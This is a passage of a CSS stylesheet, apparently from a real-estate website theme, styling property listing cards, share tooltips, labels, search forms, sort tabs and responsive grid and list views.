    max-width: 210px;
  }
}

.grid-three-col .detail h3 {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .grid-three-col .detail h3 {
    max-width: 260px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-three-col .detail h3 {
    max-width: 228px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-three-col .detail h3 {
    max-width: 155px;
  }
}
@media (max-width: 767px) {
  .grid-three-col .detail h3 {
    max-width: 155px;
  }
}

.actions {
  margin: 0;
  list-style: none;
  font-size: 0 !important;
  white-space: nowrap;
}
.actions li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px !important;
  color: #fff;
  cursor: pointer;
  font-size: 12px !important;
}
.actions li:last-child {
  margin: 0 !important;
}
.actions li > span {
  display: inline-block;
  width: 28px;
  height: 28px;
  line-height: 28px;
  border-radius: 4px;
  background-color: #000;
  opacity: 0.6;
  filter: alpha(opacity=60);
  text-align: center;
}
.actions li > span:hover {
  background-color: #00aeef;
  opacity: 1;
  filter: alpha(opacity=100);
}

.share_tooltip {
  position: absolute;
  right: -4px;
  bottom: 35px;
  background-color: #00aeef;
  white-space: nowrap;
  display: block;
  padding: 0 5px;
  visibility: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.share_tooltip a {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  padding: 0 6px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  /* mini phones and down */
}
.share_tooltip a:hover {
  color: #000 !important;
}
@media (max-width: 767px) {
  .share_tooltip a {
    width: 20px;
    padding: 0;
    font-size: 12px;
  }
}
.share_tooltip:after {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: inherit;
  right: 10px;
  bottom: -13px;
  left: inherit;
  z-index: 2;
  width: 0;
  border-width: 7px;
  border-top-color: #00aeef;
}
.share_tooltip.in {
  visibility: visible;
  z-index: 5;
}

.tooltip_left {
  line-height: 16px;
  position: absolute;
  top: inherit;
  right: 30px;
  bottom: 50%;
  left: inherit;
  z-index: -1;
  -moz-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.tooltip_left:after {
  position: absolute;
  top: inherit;
  right: -14px;
  bottom: 7px;
  left: inherit;
  z-index: 2;
  border-top-color: transparent;
  border-left-color: #00aeef;
}

.item-thumb, figure {
  position: relative;
  /*.label-wrap{
    position: absolute;
    top: 12px;
    right: 12px;
    z-index: 3;
  }*/
}
.item-thumb img, figure img {
  width: 100%;
}
.item-thumb .label-featured, figure .label-featured {
  position: absolute;
  top: 12px;
  right: inherit;
  bottom: inherit;
  left: 12px;
  z-index: 3;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 3;
}
.item-thumb .actions, figure .actions {
  position: absolute;
  right: 12px;
  bottom: 12px;
  z-index: 4;
}
.item-thumb .price, figure .price {
  position: absolute;
  left: 12px;
  bottom: 12px;
  z-index: 4;
  text-align: left;
}
.item-thumb .price h3, figure .price h3 {
  color: #fff;
}
.item-thumb .price .rant, figure .price .rant {
  color: #fff;
}
.item-thumb .price .price-start, figure .price .price-start {
  color: #fff;
}
.item-thumb .price .item-price, figure .price .item-price {
  color: #fff;
  display: block;
}
.item-thumb .price .item-sub-price, figure .price .item-sub-price {
  color: #fff;
  display: block;
}
.item-thumb .item-price-block, figure .item-price-block {
  position: absolute;
  left: 12px;
  bottom: 12px;
}
.item-thumb .blue, figure .blue {
  color: #fff;
}
.item-thumb .thumb-caption, figure .thumb-caption {
  position: absolute;
  top: inherit;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
  padding: 12px;
  width: 100%;
}
.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  color: #fff;
}
.item-thumb .thumb-caption .actions, figure .thumb-caption .actions {
  color: #fff;
}
.item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .slider-thumbs-main .slick-slide:before, .slider-thumbs-main .item-thumb .slick-slide:before, figure .slider-thumbs-main .slick-slide:before, .slider-thumbs-main figure .slick-slide:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  background-color: rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 100%;
  z-index: 2;
}
.item-thumb .hover-effect:after, figure .hover-effect:after, .item-thumb .slider-thumbs-main .slick-slide:after, .slider-thumbs-main .item-thumb .slick-slide:after, figure .slider-thumbs-main .slick-slide:after, .slider-thumbs-main figure .slick-slide:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(0%, rgba(0, 0, 0, 0)), color-stop(65%, rgba(0, 0, 0, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
  z-index: 1;
}
.item-thumb:hover .hover-effect:before, figure:hover .hover-effect:before, .item-thumb:hover .slider-thumbs-main .slick-slide:before, .slider-thumbs-main .item-thumb:hover .slick-slide:before, figure:hover .slider-thumbs-main .slick-slide:before, .slider-thumbs-main figure:hover .slick-slide:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
  background-image: none;
  z-index: 2;
}
.item-thumb:hover .hover-effect:after, figure:hover .hover-effect:after, .item-thumb:hover .slider-thumbs-main .slick-slide:after, .slider-thumbs-main .item-thumb:hover .slick-slide:after, figure:hover .slider-thumbs-main .slick-slide:after, .slider-thumbs-main figure:hover .slick-slide:after {
  opacity: 0;
  filter: alpha(opacity=0);
}
.item-thumb:hover .detail h3, figure:hover .detail h3 {
  color: #fff;
}
.item-thumb:hover a, figure:hover a {
  color: #fff;
}

.label-wrap {
  display: inline-block;
  font-size: 0;
  vertical-align: middle;
  line-height: normal;
}
.label-wrap .label {
  display: inline-block;
  margin-right: 5px;
  color: #fff;
  border-radius: 2px;
  font-size: 10px;
  padding: 3px 6px 3px;
  text-transform: uppercase;
  margin-bottom: 0;
  line-height: 11px;
  vertical-align: top;
  font-weight: 500;
}
.label-wrap .label:last-child {
  margin: 0;
}

.label-left {
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 3;
}

.label-right {
  position: absolute;
  top: 12px;
  right: 12px;
  z-index: 3;
}

.label-featured {
  background-color: #77c720;
  color: #fff;
  padding: 3px 6px 3px;
  vertical-align: top;
}

.label-status,
.label-default {
  background-color: #bcbcbc;
}

.item-body .rating + h2 {
  margin-top: 5px;
}
.item-body .info-row + .info-row {
  margin-top: 10px;
}
.item-body .amenities {
  min-height: 40px;
  /* mini phones and down */
}
.item-body .amenities span {
  margin-right: 10px;
}
@media (max-width: 481px) {
  .item-body .amenities {
    margin-bottom: 15px;
  }
}
.item-body .property-title,
.item-body h2 {
  color: #00aeef;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 380px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 1199px) {
  .item-body .property-title,
  .item-body h2 {
    max-width: 260px;
  }
}
@media (max-width: 767px) {
  .item-body .property-title,
  .item-body h2 {
    max-width: 100%;
  }
}
.item-body .property-address,
.item-body h4 {
  color: #9b9b9b;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 265px;
}
.item-body p {
  margin: 0;
}
.item-body .phone {
  position: absolute;
  right: 0;
  bottom: 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-body .phone {
    top: 0;
  }
}
.item-body .date a {
  color: #9b9b9b;
}
.item-body .date p {
  display: inline-block;
  color: #9b9b9b;
  margin-right: 10px;
}
.item-body .date p i {
  margin-right: 5px;
}
.item-body .date p:last-child {
  margin: 0;
}
.item-body .table-cell {
  position: relative;
}
.item-body .btn + p, .item-body .fave-load-more a + p, .fave-load-more .item-body a + p, .item-body .post-password-form input[type='submit'] + p, .post-password-form .item-body input[type='submit'] + p, .item-body .wpcf7-submit + p, .item-body .dsidx-resp-area-submit input[type='submit'] + p, .dsidx-resp-area-submit .item-body input[type='submit'] + p, .item-body .IDX-leadLoginButtonInput + p,
.item-body .IDX-leadLoginTextInput[type='submit'] + p,
.item-body .IDX-qsButtonInput + p,
.item-body .idx-omnibar-form button + p,
.idx-omnibar-form .item-body button + p,
.item-body .impress-lead-signup input[type='submit'] + p,
.impress-lead-signup .item-body input[type='submit'] + p,
.item-body .impress-lead-login input[type='submit'] + p,
.impress-lead-login .item-body input[type='submit'] + p, .item-body .IDX-saveProperty + p, .item-body .IDX-resultsDetailsLink a + p, .IDX-resultsDetailsLink .item-body a + p, .item-body #IDX-formReset + p, .item-body #IDX-formSubmit + p, .item-body #ihf-main-container .btn + p, #ihf-main-container .item-body .btn + p, .item-body #ihf-main-container .btn-primary + p, #ihf-main-container .item-body .btn-primary + p, .item-body #ihf-main-container .ihf-map-search-refine-link + p, #ihf-main-container .item-body .ihf-map-search-refine-link + p, .item-body #ihf-main-container .ihf-advanced-search-launch + p, #ihf-main-container .item-body .ihf-advanced-search-launch + p {
  margin-top: 12px;
}

.price {
  color: #000;
  text-align: right;
}
.price .price-start {
  color: #777;
}
.price .item-price {
  display: block;
}
.price .item-sub-price {
  display: block;
  color: #aeaeae;
}
.price .item-price-text {
  font-size: 14px;
  font-weight: 400;
}

.item-foot {
  background-color: #fff;
  border-top: 1px solid #e5e5e5;
  padding: 14px 20px;
}
.item-foot .item-foot-left {
  float: left;
}
.item-foot .item-foot-right {
  float: right;
}
.item-foot p {
  color: #9b9b9b;
}
.item-foot a {
  color: #9b9b9b;
}
.item-foot i {
  margin-right: 5px;
}

/*START PAGE BODY AREA STYLE*/
#section-body {
  padding-bottom: 40px;
  position: relative;
  min-height: 700px;
}

#section-body.landing-page {
  padding: 0;
}

.container-sidebar {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .container-sidebar {
    width: 30%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-sidebar {
    width: 30%;
  }
}

.container-contentbar {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .container-contentbar {
    width: 70%;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-contentbar {
    width: 70%;
  }
}

/*START LIST GRID AREA STYLE*/
.list-grid-area {
  float: right;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-grid-area {
    float: inherit;
  }
}

#save_search_click i {
  font-size: 14px;
  margin-right: 5px;
}

.list-tabs .tabs {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .tabs {
    display: block;
    width: 100%;
  }
}
.list-tabs .tabs a {
  padding: 18px 10px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .tabs a {
    padding: 12px 10px;
  }
}
.list-tabs .sort-tab {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-tabs .sort-tab {
    display: block;
    width: 100%;
    text-align: left;
    padding: 10px 0;
  }
}

.tabs {
  vertical-align: middle;
}
.tabs p {
  line-height: 16px;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 21px;
  margin-top: 4px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .tabs p {
    margin-bottom: 15px;
    font-size: 14px;
  }
}
@media (max-width: 481px) {
  .tabs p {
    font-size: 12px;
  }
}
.tabs ul {
  margin: 0;
  list-style: none;
  font-size: 0;
}
.tabs li {
  display: inline-block;
  margin-right: 1px;
}
.tabs a {
  color: #000;
  background-color: #ebebeb;
  display: block;
  width: 170px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .tabs a {
    width: 135px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .tabs a {
    width: 125px;
  }
}
@media (max-width: 767px) {
  .tabs a {
    width: 84px;
  }
}
@media (max-width: 481px) {
  .tabs a {
    font-size: 12px;
  }
}
.tabs a:hover {
  background-color: #fff;
}
.tabs a:active {
  background-color: #fff;
}
.tabs a.active {
  background-color: #fff;
}

.list-search {
  margin-bottom: 30px;
  padding: 25px;
  border: 1px solid #00aeef;
  background-color: rgba(0, 174, 239, 0.05);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  /* mini phones and down */
}
.list-search .input-icon:before {
  color: #000;
}
.list-search form {
  position: relative;
  color: #000;
  font-weight: 500;
}
.list-search .save-btn {
  position: absolute;
  top: 0;
  right: 0;
  line-height: 40px;
  padding: 0 14px;
  cursor: pointer;
  /* mini phones and down */
}
.list-search .save-btn:after {
  font-family: "FontAwesome";
  content: '\f006';
  display: inline-block;
  margin-left: 10px;
  color: #ffba01;
}
@media (max-width: 767px) {
  .list-search .save-btn {
    line-height: 34px;
    font-size: 12px;
  }
}
.list-search .save-btn.saved:after {
  content: '\f005';
}
.list-search .form-control, .list-search .post-password-form input[type='password'], .post-password-form .list-search input[type='password'], .list-search input[type="text"].wpcf7-form-control,
.list-search input[type="email"].wpcf7-form-control,
.list-search input[type="password"].wpcf7-form-control,
.list-search input[type="tel"].wpcf7-form-control,
.list-search textarea.wpcf7-form-control, .list-search .dsidx-resp-area input[type='text'], .dsidx-resp-area .list-search input[type='text'], .list-search .dsidx-resp-area input[type='password'], .dsidx-resp-area .list-search input[type='password'], .list-search .dsidx-resp-area input[type='email'], .dsidx-resp-area .list-search input[type='email'], .list-search .dsidx-resp-area select, .dsidx-resp-area .list-search select, .list-search .dsidx-resp-area textarea, .dsidx-resp-area .list-search textarea, .list-search .IDX-leadLoginTextInput[type='text'], .list-search textarea.IDX-leadLoginTextInput,
.list-search .IDX-qsSelectInput,
.list-search .IDX-qsTextInput[type='text'], .list-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .list-search input[type='text'],
.list-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .list-search input[type='password'],
.list-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .list-search input[type='email'],
.list-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .list-search input[type='tel'],
.list-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .list-search input[type='number'], .list-search .impress-lead-signup input[type='text'], .impress-lead-signup .list-search input[type='text'],
.list-search .impress-lead-signup input[type='email'],
.impress-lead-signup .list-search input[type='email'],
.list-search .impress-lead-signup input[type='password'],
.impress-lead-signup .list-search input[type='password'],
.list-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .list-search input[type='tel'], .list-search .impress-lead-login input[type='text'], .impress-lead-login .list-search input[type='text'],
.list-search .impress-lead-login input[type='email'],
.impress-lead-login .list-search input[type='email'],
.list-search .impress-lead-login input[type='password'],
.impress-lead-login .list-search input[type='password'],
.list-search .impress-lead-login input[type='tel'],
.impress-lead-login .list-search input[type='tel'], .list-search #IDX-listingID, .list-search #IDX-streetNumber,
.list-search #IDX-streetDirection, .list-search #IDX-streetName, .list-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .list-search select, .list-search #ihf-main-container .form-control, #ihf-main-container .list-search .form-control {
  color: #000;
  font-weight: 400;
  padding-right: 83px;
}
.list-search .form-control[readonly], .list-search .post-password-form input[readonly][type='password'], .post-password-form .list-search input[readonly][type='password'], .list-search input[readonly][type="text"].wpcf7-form-control,
.list-search input[readonly][type="email"].wpcf7-form-control,
.list-search input[readonly][type="password"].wpcf7-form-control,
.list-search input[readonly][type="tel"].wpcf7-form-control,
.list-search textarea[readonly].wpcf7-form-control, .list-search .dsidx-resp-area input[readonly][type='text'], .dsidx-resp-area .list-search input[readonly][type='text'], .list-search .dsidx-resp-area input[readonly][type='password'], .dsidx-resp-area .list-search input[readonly][type='password'], .list-search .dsidx-resp-area input[readonly][type='email'], .dsidx-resp-area .list-search input[readonly][type='email'], .list-search .dsidx-resp-area select[readonly], .dsidx-resp-area .list-search select[readonly], .list-search .dsidx-resp-area textarea[readonly], .dsidx-resp-area .list-search textarea[readonly], .list-search [readonly].IDX-leadLoginTextInput[type='text'], .list-search textarea[readonly].IDX-leadLoginTextInput,
.list-search [readonly].IDX-qsSelectInput,
.list-search [readonly].IDX-qsTextInput[type='text'], .list-search .idx-omnibar-form input[readonly][type='text'], .idx-omnibar-form .list-search input[readonly][type='text'],
.list-search .idx-omnibar-form input[readonly][type='password'],
.idx-omnibar-form .list-search input[readonly][type='password'],
.list-search .idx-omnibar-form input[readonly][type='email'],
.idx-omnibar-form .list-search input[readonly][type='email'],
.list-search .idx-omnibar-form input[readonly][type='tel'],
.idx-omnibar-form .list-search input[readonly][type='tel'],
.list-search .idx-omnibar-form input[readonly][type='number'],
.idx-omnibar-form .list-search input[readonly][type='number'], .list-search .impress-lead-signup input[readonly][type='text'], .impress-lead-signup .list-search input[readonly][type='text'],
.list-search .impress-lead-signup input[readonly][type='email'],
.impress-lead-signup .list-search input[readonly][type='email'],
.list-search .impress-lead-signup input[readonly][type='password'],
.impress-lead-signup .list-search input[readonly][type='password'],
.list-search .impress-lead-signup input[readonly][type='tel'],
.impress-lead-signup .list-search input[readonly][type='tel'], .list-search .impress-lead-login input[readonly][type='text'], .impress-lead-login .list-search input[readonly][type='text'],
.list-search .impress-lead-login input[readonly][type='email'],
.impress-lead-login .list-search input[readonly][type='email'],
.list-search .impress-lead-login input[readonly][type='password'],
.impress-lead-login .list-search input[readonly][type='password'],
.list-search .impress-lead-login input[readonly][type='tel'],
.impress-lead-login .list-search input[readonly][type='tel'], .list-search [readonly]#IDX-listingID, .list-search [readonly]#IDX-streetNumber,
.list-search [readonly]#IDX-streetDirection, .list-search [readonly]#IDX-streetName, .list-search .IDX-wrapper-standard .IDX-cczList select[readonly], .IDX-wrapper-standard .IDX-cczList .list-search select[readonly], .list-search #ihf-main-container [readonly].form-control, #ihf-main-container .list-search [readonly].form-control {
  background-color: #fff;
}
@media (max-width: 767px) {
  .list-search {
    padding: 15px;
  }
}

.list-compare-wrap {
  font-size: 0;
  padding: 20px;
  background-color: #fff;
  margin-bottom: 20px;
  /* mini phones and down */
}
.list-compare-wrap .compare-thumb-block {
  width: 80px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  /* mini phones and down */
}
.list-compare-wrap .compare-thumb-block .compare-property-remove {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 20px;
  height: 20px;
  color: #fff;
  font-size: 16px;
  text-align: center;
  z-index: 1;
}
@media (max-width: 767px) {
  .list-compare-wrap .compare-thumb-block {
    width: 60px;
  }
}
.list-compare-wrap .compare-property-placeholder {
  width: 75px;
  height: 59px;
  display: inline-block;
  vertical-align: middle;
  border: 2px dashed #dcdcdc;
  margin-right: 10px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-compare-wrap .compare-property-placeholder {
    width: 60px;
    height: 44px;
  }
}
.list-compare-wrap .btn-compare {
  padding: 20px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .list-compare-wrap .btn-compare {
    padding: 11px 15px;
  }
}
@media (max-width: 767px) {
  .list-compare-wrap {
    padding: 15px;
  }
}

.blockUI.blockMsg i {
  color: #fff;
}

.sort-tab {
  color: #9b9b9b;
  vertical-align: middle;
  font-weight: 500;
  /* mini phones and down */
}
.sort-tab .bootstrap-select {
  width: auto !important;
  top: -1px;
  left: -8px;
}
.sort-tab .open > .btn, .sort-tab .fave-load-more .open > a, .fave-load-more .sort-tab .open > a, .sort-tab .post-password-form .open > input[type='submit'], .post-password-form .sort-tab .open > input[type='submit'], .sort-tab .open > .wpcf7-submit, .sort-tab .dsidx-resp-area-submit .open > input[type='submit'], .dsidx-resp-area-submit .sort-tab .open > input[type='submit'], .sort-tab .open > .IDX-leadLoginButtonInput,
.sort-tab .open > .IDX-leadLoginTextInput[type='submit'],
.sort-tab .open > .IDX-qsButtonInput,
.sort-tab .idx-omnibar-form .open > button,
.idx-omnibar-form .sort-tab .open > button,
.sort-tab .impress-lead-signup .open > input[type='submit'],
.impress-lead-signup .sort-tab .open > input[type='submit'],
.sort-tab .impress-lead-login .open > input[type='submit'],
.impress-lead-login .sort-tab .open > input[type='submit'], .sort-tab .open > .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink .open > a, .IDX-resultsDetailsLink .sort-tab .open > a, .sort-tab .open > #IDX-formReset, .sort-tab .open > #IDX-formSubmit, .sort-tab #ihf-main-container .open > .btn, #ihf-main-container .sort-tab .open > .btn, .sort-tab #ihf-main-container .open > .btn-primary, #ihf-main-container .sort-tab .open > .btn-primary, .sort-tab #ihf-main-container .open > .ihf-map-search-refine-link, #ihf-main-container .sort-tab .open > .ihf-map-search-refine-link, .sort-tab #ihf-main-container .open > .ihf-advanced-search-launch, #ihf-main-container .sort-tab .open > .ihf-advanced-search-launch {
  border: none;
  background: none !important;
  box-shadow: none;
}
.sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .sort-tab .post-password-form input[type='submit'], .post-password-form .sort-tab input[type='submit'], .sort-tab .wpcf7-submit, .sort-tab .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .sort-tab input[type='submit'], .sort-tab .IDX-leadLoginButtonInput,
.sort-tab .IDX-leadLoginTextInput[type='submit'],
.sort-tab .IDX-qsButtonInput,
.sort-tab .idx-omnibar-form button,
.idx-omnibar-form .sort-tab button,
.sort-tab .impress-lead-signup input[type='submit'],
.impress-lead-signup .sort-tab input[type='submit'],
.sort-tab .impress-lead-login input[type='submit'],
.impress-lead-login .sort-tab input[type='submit'], .sort-tab .IDX-saveProperty, .sort-tab .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .sort-tab a, .sort-tab #IDX-formReset, .sort-tab #IDX-formSubmit, .sort-tab #ihf-main-container .btn, #ihf-main-container .sort-tab .btn, .sort-tab #ihf-main-container .btn-primary, #ihf-main-container .sort-tab .btn-primary, .sort-tab #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .sort-tab .ihf-map-search-refine-link, .sort-tab #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .sort-tab .ihf-advanced-search-launch {
  border: none;
  background: none;
  text-transform: none;
  color: #00aeef;
  height: auto;
  padding-top: 0;
  padding-bottom: 0;
}
.sort-tab .btn:hover, .sort-tab .fave-load-more a:hover, .fave-load-more .sort-tab a:hover, .sort-tab .post-password-form input[type='submit']:hover, .post-password-form .sort-tab input[type='submit']:hover, .sort-tab .wpcf7-submit:hover, .sort-tab .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .sort-tab input[type='submit']:hover, .sort-tab .IDX-leadLoginButtonInput:hover,
.sort-tab .IDX-leadLoginTextInput[type='submit']:hover,
.sort-tab .IDX-qsButtonInput:hover,
.sort-tab .idx-omnibar-form button:hover,
.idx-omnibar-form .sort-tab button:hover,
.sort-tab .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .sort-tab input[type='submit']:hover,
.sort-tab .impress-lead-login input[type='submit']:hover,
.impress-lead-login .sort-tab input[type='submit']:hover, .sort-tab .IDX-saveProperty:hover, .sort-tab .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .sort-tab a:hover, .sort-tab #IDX-formReset:hover, .sort-tab #IDX-formSubmit:hover, .sort-tab #ihf-main-container .btn:hover, #ihf-main-container .sort-tab .btn:hover, .sort-tab #ihf-main-container .btn-primary:hover, #ihf-main-container .sort-tab .btn-primary:hover, .sort-tab #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .sort-tab .ihf-map-search-refine-link:hover, .sort-tab #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .sort-tab .ihf-advanced-search-launch:hover {
  color: #000;
}
.sort-tab .btn:focus, .sort-tab .fave-load-more a:focus, .fave-load-more .sort-tab a:focus, .sort-tab .post-password-form input[type='submit']:focus, .post-password-form .sort-tab input[type='submit']:focus, .sort-tab .wpcf7-submit:focus, .sort-tab .dsidx-resp-area-submit input[type='submit']:focus, .dsidx-resp-area-submit .sort-tab input[type='submit']:focus, .sort-tab .IDX-leadLoginButtonInput:focus,
.sort-tab .IDX-leadLoginTextInput[type='submit']:focus,
.sort-tab .IDX-qsButtonInput:focus,
.sort-tab .idx-omnibar-form button:focus,
.idx-omnibar-form .sort-tab button:focus,
.sort-tab .impress-lead-signup input[type='submit']:focus,
.impress-lead-signup .sort-tab input[type='submit']:focus,
.sort-tab .impress-lead-login input[type='submit']:focus,
.impress-lead-login .sort-tab input[type='submit']:focus, .sort-tab .IDX-saveProperty:focus, .sort-tab .IDX-resultsDetailsLink a:focus, .IDX-resultsDetailsLink .sort-tab a:focus, .sort-tab #IDX-formReset:focus, .sort-tab #IDX-formSubmit:focus, .sort-tab #ihf-main-container .btn:focus, #ihf-main-container .sort-tab .btn:focus, .sort-tab #ihf-main-container .btn-primary:focus, #ihf-main-container .sort-tab .btn-primary:focus, .sort-tab #ihf-main-container .ihf-map-search-refine-link:focus, #ihf-main-container .sort-tab .ihf-map-search-refine-link:focus, .sort-tab #ihf-main-container .ihf-advanced-search-launch:focus, #ihf-main-container .sort-tab .ihf-advanced-search-launch:focus {
  background: none;
  box-shadow: none;
  outline: none !important;
}
@media (max-width: 481px) {
  .sort-tab {
    font-size: 12px;
  }
}
.sort-tab .dropdown-menu {
  left: auto;
  right: 0;
}

#content-area {
  /* mini phones and down */
}
#content-area hr {
  margin-top: 32px;
  margin-bottom: 32px;
}
@media (max-width: 991px) {
  #content-area {
    margin-bottom: 30px;
  }
}

.item-wrap {
  padding-left: 7px;
  padding-right: 7px;
  margin-bottom: 14px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .item-wrap {
    width: 100%;
    float: left;
  }
}

.property-listing {
  margin-bottom: -8px;
}
.property-listing .row {
  margin-left: -4px;
  margin-right: -4px;
}
.property-listing .item-wrap {
  padding-left: 4px;
  padding-right: 4px;
  margin-bottom: 8px;
}
.property-listing .grid-row {
  margin-left: -4px;
  margin-right: -4px;
}
.property-listing .not-found {
  background-color: #fff;
  padding: 20px;
}

.property-listing.list-view {
  /* mini phones and down */
}
.property-listing.list-view .figure-block {
  width: 254px;
  height: 170px;
}
.property-listing.list-view .hide-on-grid {
  display: block;
}
.property-listing.list-view .hide-on-list {
  display: none;
}
.property-listing.list-view .hidden-gird-cell {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .property-listing.list-view .figure-block {
    width: 100%;
    height: auto;
  }
  .property-listing.list-view .property-item {
    display: block;
  }
  .property-listing.list-view .property-item .table-cell {
    display: block;
  }
  .property-listing.list-view .property-item .item-body {
    padding: 15px 7px 7px;
    width: 100%;
  }
  .property-listing.list-view .property-item .item-body .phone {
    position: relative !important;
  }
  .property-listing.list-view .property-item .body-left {
    width: 100%;
    margin-bottom: 15px;
  }
  .property-listing.list-view .property-item .body-right {
    width: 100%;
  }
  .property-listing.list-view .property-item .info-row {
    text-align: left;
  }
  .property-listing.list-view .hide-on-grid {
    display: none;
  }
  .property-listing.list-view .hide-on-list {
    display: block;
  }
  .property-listing.list-view .hidden-gird-cell {
    display: none !important;
  }
}
.property-listing.list-view .property-item-v2 {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-listing.list-view .property-item-v2 {
    padding-right: 8px;
  }
  .property-listing.list-view .property-item-v2 .figure-block,
  .property-listing.list-view .property-item-v2 .item-thumb,
  .property-listing.list-view .property-item-v2 figure {
    width: 100%;
    height: auto;
    display: block;
  }
  .property-listing.list-view .property-item-v2 .item-body {
    width: 100%;
    display: block;
  }
  .property-listing.list-view .property-item-v2 .body-inner {
    width: 100%;
    position: relative;
  }
  .property-listing.list-view .property-item-v2 .item-body-top,
  .property-listing.list-view .property-item-v2 .item-body-bottom {
    position: relative;
    padding: 12px 15px;
  }
  .property-listing.list-view .property-item-v2 .item-body-top {
    padding-bottom: 0;
  }
  .property-listing.list-view .property-item-v2 .item-body-bottom {
    padding-top: 0;
  }
  .property-listing.list-view .property-item-v2 .item-title {
    margin-bottom: 30px;
    width: 100%;
  }
  .property-listing.list-view .property-item-v2 .item-amenities {
    width: 100%;
  }
  .property-listing.list-view .property-item-v2 .item-price-block {
    text-align: left;
    position: absolute;
    left: 12px;
    bottom: 12px;
    z-index: 4;
  }
  .property-listing.list-view .property-item-v2 .item-price-block span {
    color: #fff;
  }
  .property-listing.list-view .property-item-v2 .item-date {
    width: 100%;
  }
  .property-listing.list-view .property-item-v2 .actions {
    right: 12px;
    left: auto;
  }
}

.grid-view .figure-block,
.grid-view .item-thumb,
.grid-view figure {
  width: 100%;
  height: auto;
  display: block;
}
.grid-view .item-wrap {
  padding-left: 4px;
  padding-right: 4px;
  width: 50%;
  float: left;
  margin: 0;
  margin-bottom: 10px;
  /* mini phones and down */
  /* mini phones and down */
}
.grid-view .item-wrap:nth-child(2n+1) {
  clear: both;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-view .item-wrap {
